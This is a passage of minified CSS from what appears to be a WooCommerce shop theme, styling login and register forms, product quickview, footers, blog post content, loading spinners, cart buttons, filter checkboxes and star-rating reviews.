.site-login-overflow .login-form-container>* button:hover{opacity:.9}@media screen and (min-width:992px){.site-login .site-login-inner .site-login-overflow .login-form-container>* button{height:2.875rem}}.site-login .site-login-inner .site-login-overflow .login-form-container>*.register-form>p{font-size:.8125rem;text-align:center}.site-login .site-login-inner .site-login-overflow .login-form-container>*.register-form .woocommerce-privacy-policy-text{font-size:.75rem}.site-login .site-login-inner .site-login-overflow .login-form-container.show-register-form{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.site-login .site-login-inner .site-login-overflow .login-form-container.show-register-form .login-form{opacity:0}.site-login .site-login-inner .site-login-overflow .login-form-container.show-register-form .register-form{opacity:1}.site-quickview{position:relative;max-width:61.875rem;background-color:var(--color-white);border-radius:var(--theme-site-border-radius);margin-left:auto;margin-right:auto;padding:1.25rem}@media screen and (min-width:576px){.site-quickview{padding:2.5rem}}.site-quickview .single-product-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.25rem}@media screen and (min-width:576px){.site-quickview .single-product-wrapper{gap:0}}.site-quickview .single-product-wrapper>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:105%;min-width:0}@media screen and (min-width:576px){.site-quickview .single-product-wrapper>*{width:55%}}.site-quickview .single-product-wrapper>*.woocommerce-product-gallery{width:100%}@media screen and (min-width:576px){.site-quickview .single-product-wrapper>*.woocommerce-product-gallery{width:45%}}.site-quickview .single-product-wrapper>*.product-detail{padding-left:1.25rem}@media screen and (min-width:576px){.site-quickview .single-product-wrapper>*.product-detail .product_title{font-size:1.875rem}}.site-footer{margin-top:1.875rem}@media screen and (min-width:576px){.site-footer{margin-top:3.75rem}}.site-footer.gray{color:var(--color-gray-900);background-color:var(--color-gray-100)}.site-footer.gray p{color:var(--color-gray-500)}.site-footer.gray .footer-inner{border-color:var(--color-gray-200)}.site-footer.gray .footer-contact .contact-detail p a{color:var(--color-gray-900)}.site-footer.gray .widget .menu a{color:var(--color-gray-600)}.site-footer.gray .footer-row+.footer-row .footer-inner{border-color:var(--color-gray-300)}.site-footer.white{color:var(--color-gray-900);background-color:var(--color-white);border-top:1px solid var(--color-gray-200)}.site-footer.white p{color:var(--color-gray-500)}.site-footer.dark{color:var(--color-gray-50);background-color:var(--color-gray-900)}.site-footer.dark p{color:var(--color-gray-400)}.site-footer.dark .footer-inner{border-color:var(--color-gray-700)!important}.site-footer.dark .widget .menu a{color:var(--color-gray-200)}.site-footer.primary{color:var(--color-gray-50);background-color:var(--theme-primary-color)}.site-footer.primary p{color:var(--color-gray-50);opacity:.6}.site-footer .footer-row+.footer-row .footer-inner{border-top:1px solid}.site-footer .footer-row .footer-inner{padding-top:1.5625rem;padding-bottom:1.5625rem}@media screen and (min-width:576px){.site-footer .footer-row .footer-inner{padding-top:3.125rem;padding-bottom:3.125rem}}.footer-newsletter .footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-newsletter .footer-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.footer-newsletter .footer-inner>*{width:50%}}.footer-newsletter .footer-inner .site-newsletter-form{max-width:26.25rem;width:100%}.footer-newsletter .footer-inner .site-newsletter-form form{position:relative}.footer-newsletter .footer-inner .site-newsletter-form form i{position:absolute;font-size:1.125rem;color:var(--color-gray-400);top:.4375rem;left:.75rem}@media screen and (min-width:576px){.footer-newsletter .footer-inner .site-newsletter-form form i{font-size:1.25rem;top:.6875rem}}@media screen and (min-width:576px){.footer-newsletter .footer-inner .site-newsletter-form form input,.footer-newsletter .footer-inner .site-newsletter-form form button{height:3.125rem}}.footer-newsletter .footer-inner .site-newsletter-form form input{padding-left:2.5rem}.footer-newsletter .footer-inner .site-newsletter-form form button{position:absolute;top:0;right:0;border-top-left-radius:0;border-bottom-left-radius:0}.footer-newsletter .footer-inner .site-newsletter-form .privacy-policy{font-size:.6875rem;margin-top:.625rem}.footer-newsletter .footer-inner .site-newsletter-form .privacy-policy p{margin-bottom:0}.footer-newsletter .footer-inner .site-newsletter-form .privacy-policy a{font-weight:500;color:var(--theme-primary-color)}.footer-widgets .footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.25rem}@media screen and (min-width:576px){.footer-widgets .footer-inner{gap:1.875rem}}.footer-widgets .footer-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.footer-widgets .footer-inner>*.footer-contact-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:20rem}.footer-widgets .footer-inner>*.footer-widgets-block{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.footer-widgets .widget{font-size:.8125rem}.footer-widgets .footer-contact ul{list-style:none}.footer-widgets .footer-contact ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-widgets .footer-contact ul li+li{margin-top:1.25rem}@media screen and (min-width:576px){.footer-widgets .footer-contact ul li+li{margin-top:1.875rem}}.footer-widgets .footer-contact ul li .contact-icon{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;font-size:1.75rem;line-height:1;width:2rem;height:2rem;margin-right:1.25rem;top:.25rem}.footer-widgets .footer-contact ul li .contact-detail{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.footer-widgets .footer-contact ul li .contact-detail span{font-size:.75rem;opacity:.6}.footer-widgets .footer-contact ul li .contact-detail p{font-size:.875rem;font-weight:600;margin-bottom:0}.footer-widgets .footer-contact ul li .contact-detail p.phone{font-size:1rem;font-weight:700;letter-spacing:-1px}@media screen and (min-width:576px){.footer-widgets .footer-contact ul li .contact-detail p.phone{font-size:1.25rem}}.footer-widgets .footer-contact ul li .contact-detail p a{color:currentColor;text-decoration:none}.footer-widgets .footer-widgets-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.875rem;margin-left:-calc(var(--theme-site-gutter) / 2);margin-right:-calc(var(--theme-site-gutter) / 2)}@media screen and (min-width:992px){.footer-widgets .footer-widgets-block{gap:0}}.footer-widgets .footer-widgets-block>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;padding-left:calc(var(--theme-site-gutter) / 2);padding-right:calc(var(--theme-site-gutter) / 2)}@media screen and (min-width:576px){.footer-widgets .footer-widgets-block.column-2>*{width:50%}}@media screen and (min-width:576px){.footer-widgets .footer-widgets-block.column-3>*{width:50%}}@media screen and (min-width:992px){.footer-widgets .footer-widgets-block.column-3>*{width:33.33333333%}}@media screen and (min-width:576px){.footer-widgets .footer-widgets-block.column-4>*{width:50%}}@media screen and (min-width:992px){.footer-widgets .footer-widgets-block.column-4>*{width:25%}}.footer-widgets .app-buttons .app-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem}.footer-widgets .app-buttons .app-button+*{margin-top:.625rem}@media screen and (min-width:576px){.footer-widgets .app-buttons .app-button{gap:.9375rem}}.footer-widgets .app-buttons .app-button img{max-width:8.75rem}@media screen and (min-width:576px){.footer-widgets .app-buttons .app-button img{max-width:7.5rem}}.footer-widgets .app-buttons .app-button p{font-size:.75rem;font-weight:500;margin-bottom:0}@media screen and (min-width:576px){.footer-widgets .app-buttons .app-button p{font-size:.625rem}}.footer-copyright{margin-bottom:var(--mobile-nav-height)}.footer-copyright .footer-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:.625rem}@media screen and (min-width:576px){.footer-copyright .footer-inner{gap:0}}.footer-copyright .footer-inner>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.footer-copyright .footer-inner>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}.footer-copyright .footer-inner>*.footer-copyright-menu{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.footer-copyright .footer-menu{margin-top:.9375rem;padding-top:.9375rem;border-top:1px solid var(--color-gray-300)}@media screen and (min-width:576px){.footer-copyright .footer-menu{margin-top:0;padding-top:0;border-top:0}}.footer-copyright .footer-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:.75rem;gap:.5rem;list-style:none;margin:0;padding:0}.footer-copyright .footer-menu ul li a{text-decoration:underline;text-decoration-color:transparent!important;text-underline-offset:.3125rem;-webkit-transition:all 0.07s cubic-bezier(.25,.1,.25,1);transition:all 0.07s cubic-bezier(.25,.1,.25,1)}.footer-copyright .footer-menu ul li a:hover{text-decoration-color:currentColor!important}.footer-copyright .site-payment-cards ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.625rem;list-style:none;margin:0;padding:0}.klb-post img{max-width:100%;height:auto}.klb-post h1,.klb-post h2,.klb-post h3,.klb-post h4,.klb-post h5,.klb-post h6{margin-bottom:10px;line-height:140%;margin:10px 0;text-rendering:optimizelegibility;padding:0}.klb-post h1{font-size:38.5px;text-transform:inherit}.klb-post h2{font-size:31.5px;padding-bottom:initial}.klb-post h3{font-size:24.5px;text-transform:initial;text-align:left;text-transform:initial;font-weight:500}.klb-post h4{font-size:17.5px}.klb-post h5{font-size:14px}.klb-post h6{font-size:11.9px}table{max-width:100%;background-color:#fff0;width:100%}th{text-align:left;padding-right:20px;padding-bottom:5px;padding:8px;border:1px solid #e5e7eb}td{padding:4px;border:1px solid #e5e7eb;text-align:left}dt{font-weight:700}dt,dd{line-height:20px}dd{margin-left:10px}label{font-size:.875rem;margin-bottom:5px}label.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{margin-right:.5rem}.wp-calendar-table td,.wp-calendar-table th{text-align:center}abbr,tla,acronym{text-decoration:underline;cursor:help}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}form select,select{width:100%}.aligncenter img{display:block;margin-left:auto;margin-right:auto}.alignright{float:right;margin:0 0 1em 1em;clear:both}.alignleft{float:left;margin:0 1em 1em 0;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.gallery-caption{padding:0}.bypostauthor{color:#000}.textarea_half{max-width:500px}.wp-caption img{max-width:100%;height:auto}p>img{max-width:100%;height:auto}.wp-caption{padding-top:4px;max-width:100%;border:1px solid #eee;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-image:initial;background-color:#efefef;text-align:center;margin-bottom:20px;clear:both}.wp-caption p.wp-caption-text{width:auto!important;line-height:1.9;font-size:12px;padding:3px 0;margin:0!important;background:#f6f6f6;display:block;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;text-align:inherit}.klb-post ul{padding-left:20px;list-style-type:circle}.klb-post ol{padding-left:20px;list-style-type:decimal}.klb-post ul li{list-style-type:circle;line-height:1.75;padding:0}.klb-post ol li{list-style-type:decimal;line-height:1.75;padding:0}.post-password-form label{width:100%}.klb-post:before,.klb-post:after{content:'';display:table;clear:both}.klb-post td a{font-weight:600}.klb-post td{padding:12px}.klb-post th{padding:12px}.klb-pagination{clear:both}pre{padding:9.5px;margin:0 0 10px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;white-space:pre-line}.post-comments .comment-respond .comment-form .form-submit input{background-color:var(--theme-primary-color);border:0!important;padding-left:1.25rem;padding-right:1.25rem;color:#fff}.post-comments .comment-respond .comment-form .form-submit input:hover{opacity:.9}h3.comment-reply-title{line-height:1.3;font-size:1.25rem}.post-comments p.logged-in-as a,.post-comments p.logged-in-as{font-size:.8125rem;color:var(--color-gray-500)}input#wp-comment-cookies-consent{height:auto;margin-right:5px;appearance:auto;display:inline-block}.comment-respond .comment-form p.comment-form-cookies-consent label{display:inline-block;margin-bottom:0!important;width:auto}.post-comments{border:none;padding-top:0;margin-top:0}.single-post .post-comments .comment-list,.single-post .post-comments .comment-respond{border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}.single-post .post-comments>.entry-title{margin-bottom:.3125rem}a#cancel-comment-reply-link{margin-left:1rem;color:#212529;text-decoration:none;text-transform:capitalize;font-size:12px}.post-comments ul.children{list-style:none;padding-left:40px}.site-loading{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;top:0;left:0;background-color:var(--color-background);z-index:100000}.site-loading .preloading{position:relative;width:60px;height:60px}.site-loading .circular{position:absolute;width:100%;height:100%;-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;-webkit-transform-origin:center center;transform-origin:center center;top:0;right:0;bottom:0;left:0}.site-loading .path{stroke-dasharray:1,200;stroke-dashoffset:0;stroke:var(--theme-primary-color);-webkit-animation:dashray 1.5s ease-in-out infinite;animation:dashray 1.5s ease-in-out infinite;stroke-linecap:round}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dashray{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}100%{stroke-dasharray:89,200;stroke-dashoffset:-124}}@keyframes dashray{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}100%{stroke-dasharray:89,200;stroke-dashoffset:-124}}.preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;color:var(--theme-primary-color);z-index:100;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:rotator 1.4s linear infinite;animation:rotator 1.4s linear infinite;width:2.125rem!important;-webkit-transition:opacity 1s cubic-bezier(.28,.12,.22,1);transition:opacity 1s cubic-bezier(.28,.12,.22,1);background:none;height:auto;padding-top:10px;padding-bottom:10px}.preloader .path{stroke:currentColor;stroke-dasharray:187;stroke-dashoffset:0;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:dash 1.4s ease-in-out infinite;animation:dash 1.4s ease-in-out infinite}.products>svg.loader-image.preloader{bottom:0;top:inherit;padding:0}.ajax-loading .products>svg.loader-image.preloader{bottom:0;top:inherit;height:auto;z-index:9999}.ajax-loading .loader-image.preloader{position:static;display:block}svg.loader-image.preloader.quick-view{position:fixed}@-webkit-keyframes rotator{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@keyframes rotator{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@-webkit-keyframes dash{0%{stroke-dashoffset:187}50%{stroke-dashoffset:46.75;-webkit-transform:rotate(135deg);transform:rotate(135deg)}100%{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}}@keyframes dash{0%{stroke-dashoffset:187}50%{stroke-dashoffset:46.75;-webkit-transform:rotate(135deg);transform:rotate(135deg)}100%{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}}.klb-order-tracking{padding:0!important}.klb-page.section{margin-top:2.5rem}@media screen and (min-width:64rem){.klb-page.section{margin-top:4.5rem}}h1.klb-page-title{margin-bottom:1.2rem}@media screen and (min-width:992px){.content-wrapper.row-reverse.sidebar-right #primary{order:1}}.price_slider_amount #min_price,.price_slider_amount #max_price{display:block!important}.price_slider_bottom .price_slider_amount{margin:0;display:inherit!important;margin-right:auto;margin-bottom:0!important}a.quickview-button{cursor:pointer}.products .product-type-1 .product-cart a.button{position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.8125rem;font-weight:500;width:100%;height:2.125rem;padding-left:.875rem;padding-right:.625rem;color:var(--theme-primary-color);border:1px solid var(--theme-primary-color);border-radius:62.4375rem;overflow:hidden;text-decoration:none}.products .product-type-1 .product-cart a.button::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:0;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}.products .product-type-1 .product-cart a.button:hover::before{opacity:.07}a.added_to_cart{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-decoration:none;align-items:center;font-size:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:-.01em;line-height:1;width:2.25rem;height:2.125rem;padding-left:.875rem;padding-right:.875rem;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--theme-primary-color);border:1px solid var(--theme-primary-color);border-radius:62.4375rem;margin-left:5px}a.added_to_cart:before{content:'\e8b7';font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.25rem}a.ajax_add_to_cart{position:relative}.ajax_add_to_cart.loading{font-size:0!important}.ajax_add_to_cart.loading i,.ajax_add_to_cart.loading::before{opacity:0!important}.ajax_add_to_cart.loading:after{opacity:1;animation:klb-rotate 450ms infinite linear}@keyframes klb-rotate{100%{transform:rotate(360deg)}}.ajax_add_to_cart:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgb(161 161 161 / 40%);border-left-color:#fff;border-radius:50%;vertical-align:middle}.products .product-type-2 .product-cart a.button{width:2rem;height:2rem;padding:0;color:var(--color-white);background-color:var(--theme-primary-color);border-radius:50%;font-size:0}.products .product-type-2 .product-cart a.button i.klb-icon-plus{font-weight:700;line-height:1;text-shadow:0 0 0 #fff;pointer-events:none}.products .product-type-2 .product-cart a.added_to_cart{width:2rem;height:2rem;padding:0}.products .product-type-3 .product-cart a.button{width:2.125rem;height:2.125rem;color:var(--color-white);background-color:var(--color-green-600);font-size:0;text-decoration:none}.products .product-type-3 .product-cart a.added_to_cart{border:0;color:var(--color-white);background-color:var(--color-green-600);width:2.125rem;height:2.125rem;padding-top:0;padding-bottom:0;padding-left:1.125rem;padding-right:1.125rem;border-radius:calc(var(--theme-site-border-radius) + 2px)}.products .product-type-3 .product-cart a.button i.klb-icon-plus{display:none}.products .product-type-3 .product-cart a.button::before{content:'\e805';font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;opacity:1;font-variant:normal;text-transform:none;line-height:1em;font-size:20px;-webkit-font-smoothing:antialiased}.product-delivery-time{font-size:.75rem;font-weight:500;color:#ADB5BD;margin-top:.625rem;border:none;padding:0}.product-delivery-time.fast-shipping{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--color-text);border:.0625rem solid #e5e7eb;padding:.125rem .375rem;border-radius:2.125rem}.product-delivery-time.fast-shipping i{font-size:1rem;line-height:1;margin-right:.3125rem}ul.woocommerce-widget-layered-nav-list .type-color span.color-box{width:20px;height:20px;position:relative;display:inline-block;border-radius:50%;background-repeat:no-repeat;vertical-align:middle;margin-right:10px}ul.woocommerce-widget-layered-nav-list .type-color span.color-box:after{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:rgb(0 0 0 / .1);color:#FFF;font-weight:400;line-height:1;opacity:0;transition:opacity .2s ease;font-size:20px;content:'\e8b7';font-family:"klbtheme"}.secondary-column .widget ul,.filter-wide-button .dropdown-menu ul{margin:0;padding:0;list-style:none}.secondary-column ul li a,.filter-wide-button .dropdown-menu ul li a{color:currentColor;text-decoration:none;cursor:pointer}input[type=checkbox],.woocommerce-form__input-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;line-height:1;color:currentColor;text-decoration:none}input[type=color]:not(.filled),input[type=date]:not(.filled),input[type=datetime-local]:not(.filled),input[type=datetime]:not(.filled),input[type=email]:not(.filled),input[type=month]:not(.filled),input[type=number]:not(.filled),input[type=password]:not(.filled),input[type=search]:not(.filled),input[type=tel]:not(.filled),input[type=text],input[type=time]:not(.filled),input[type=url]:not(.filled),input[type=week]:not(.filled),textarea:not(.filled),select:not(.filled),.form-control:not(.filled),.form-select:not(.filled){border:1px solid var(--color-gray-300);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);padding-left:.75rem;padding-right:.75rem}label.woocommerce-form__label-for-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget-checkbox-list ul li a input{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0470588235);margin-right:.625rem;-webkit-transition:border-color 0.05s var(--theme-transition);transition:border-color 0.05s var(--theme-transition);width:1rem;height:1rem;appearance:none;outline:none}input[type=checkbox]::after,.woocommerce-form__input-checkbox::after{content:"";display:block;width:1rem;height:1rem;border-radius:.25rem}.widget-checkbox-list ul li a input::after{background-color:var(--color-white);border:1px solid var(--color-gray-300);box-shadow:0 1px 2px rgb(0 0 0 / .0470588235)}.widget-checkbox-list ul li:hover a input::after{border-color:var(--color-gray-400)}input[type=checkbox]:checked::before,.woocommerce-form__input-checkbox:checked::before{font-family:"klbtheme";font-weight:700;content:"\e8b7";position:absolute;color:var(--color-white)}input[type=checkbox]:checked::after,.woocommerce-form__input-checkbox:checked::after{background-color:var(--theme-primary-color);border-color:#fff0}.widget-checkbox-list ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;font-weight:500;line-height:1;color:currentColor;text-decoration:none}.widget-checkbox-list ul li a label{color:currentColor;text-decoration:none;cursor:pointer;margin-bottom:0}ul.woocommerce-widget-layered-nav-list .type-color span.count{float:right;color:var(--color-gray-400)}.widget-checkbox-list ul li a input[type=checkbox]:checked+label{color:var(--theme-primary-color)}ul.woocommerce-widget-layered-nav-list li.chosen .type-color span.color-box:after,ul.woocommerce-widget-layered-nav-list li:hover .type-color span.color-box:after{opacity:1}.widget.widget_klb_product_categories ul.children{margin-top:.5rem;padding-left:30px}.primary-column .products:not(.slick-slider)>*{flex:0 0 auto!important}.flex-control-thumbs .slick-slide img{padding:.3125rem}.flex-control-thumbs .slick-slide img.flex-active{border:1px solid var(--color-gray-900);border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.column .flex-control-thumbs .slick-slide{cursor:pointer;padding-left:.1875rem;padding-right:.1875rem}.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items{margin-top:.625rem}.empty-content{max-width:22.5rem;margin-left:auto;margin-right:auto;margin-top:1.875rem;text-align:center}@media screen and (min-width:1024px){.empty-content{margin-top:5.625rem}}.empty-content svg{width:auto;height:3.5rem;margin-bottom:.9375rem}.empty-content .entry-title{font-size:1.375rem}.empty-content .entry-description{font-size:.9375rem;color:#768088}.single-product-wrapper .stock{display:none}@media screen and (min-width:576px){.single-product-wrapper .woocommerce-product-details__short-description{margin-bottom:2.1875rem}}.single-product-wrapper .woocommerce-product-details__short-description{font-size:.875rem;color:var(--color-gray-600);margin-bottom:1.25rem}.single-product-wrapper .product-counter+.product-progress-wrapper{padding-top:1.25rem;border-top:1px solid}.single-product-wrapper .product-counter+.product-progress-wrapper{border-color:#e5e7eb}.single-product-wrapper .product-counter+.product-progress-wrapper{border-color:#e5e7eb}.single-product-wrapper .product-progress-wrapper{margin-bottom:1.25rem}.single-product-wrapper .product-progress-wrapper .entry-title{font-size:1.25rem;width:100%;margin-bottom:.625rem}.single-product-wrapper .product-progress-wrapper .product-pcs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:.8125rem}.product-detail .single_add_to_cart_button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.product-detail .single_add_to_cart_button:hover{background-color:var(--color-green-700)}.product-detail .single_add_to_cart_button::before{content:'\e8e8';font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.375rem;position:relative;top:-.0625rem}.single-product .woocommerce-tabs.wc-tabs-wrapper{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}p.stars a{border-right:1px solid #e1e1e1}p.stars a:last-child{border-right:0}p.stars a.star-1:after,.woocommerce-page p.stars a.star-1:after{content:"\e818";font-family:"klbtheme";color:#666}p.stars a.star-2:after,.woocommerce-page p.stars a.star-2:after{content:"\e818\e818";font-family:"klbtheme";color:#666}p.stars a.star-3:after,.woocommerce-page p.stars a.star-3:after{content:"\e818\e818\e818";font-family:"klbtheme";color:#666}p.stars a.star-4:after,.woocommerce-page p.stars a.star-4:after{content:"\e818\e818\e818\e818";font-family:"klbtheme";color:#666}p.stars a.star-5:after,.woocommerce-page p.stars a.star-5:after{content:"\e818\e818\e818\e818\e818";font-family:"klbtheme";color:#666}p.stars a,.woocommerce-page p.stars a{display:inline-block;margin-right:1em;text-indent:-9999px;position:relative;font-family:"klbtheme";font-size:.8rem}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after,.woocommerce-page p.stars a.star-1:after,.woocommerce-page p.stars a.star-2:after,.woocommerce-page p.stars a.star-3:after,.woocommerce-page p.stars a.star-4:after,.woocommerce-page p.stars a.star-5:after{font-family:"klbtheme";text-indent:0;position:absolute;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:3px}p.stars a.star-1,.woocommerce-page p.stars a.star-1{width:2em}p.stars a.star-2,.woocommerce-page p.stars a.star-2{width:4em}p.stars a.star-3,.woocommerce-page p.stars a.star-3{width:5em}p.stars a.star-4,.woocommerce-page p.stars a.star-4{width:6em}p.stars a.star-5,.woocommerce-page p.stars a.star-5{width:6em}.p.stars a.star-1.active:after,p.stars a.star-1:hover:after,p.stars a.star-1.active:after,p.stars a.star-1:hover:after{content:"\e818";color:#FCC419;font-weight:900}.p.stars a.star-2.active:after,p.stars a.star-2:hover:after,p.stars a.star-2.active:after,p.stars a.star-2:hover:after{content:"\e818\e818";color:#FCC419;font-weight:900}.p.stars a.star-3.active:after,p.stars a.star-3:hover:after,p.stars a.star-3.active:after,p.stars a.star-3:hover:after{content:"\e818\e818\e818";color:#FCC419;font-weight:900}.p.stars a.star-4.active:after,p.stars a.star-4:hover:after,p.stars a.star-4.active:after,p.stars a.star-4:hover:after{content:"\e818\e818\e818\e818";color:#FCC419;font-weight:900}.p.stars a.star-5.active:after,p.stars a.star-5:hover:after,p.stars a.star-5.active:after,p.stars a.star-5:hover:after{content:"\e818\e818\e818\e818\e818";color:#FCC419;font-weight:900}h2.woocommerce-Reviews-title{font-size:1.25rem;font-weight:600;margin-bottom:1rem}h2.woocommerce-Reviews-title+.reviews-slot{margin-top:2.2rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist{margin:0;padding:0;list-style:none}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li{border-color:#e5e7eb!important}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li{margin-bottom:1.5625rem;padding-bottom:1.5625rem;border-bottom:1px solid}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container>img{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3rem;height:3rem;border-radius:50%;margin-right:1.25rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .star-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem}a{text-decoration:none;color:var(--theme-primary-color)}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta{color:#768088}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta{font-size:.875rem;margin-bottom:.625rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .description{font-size:.9375rem}.single-product-wrapper .woocommerce-Reviews 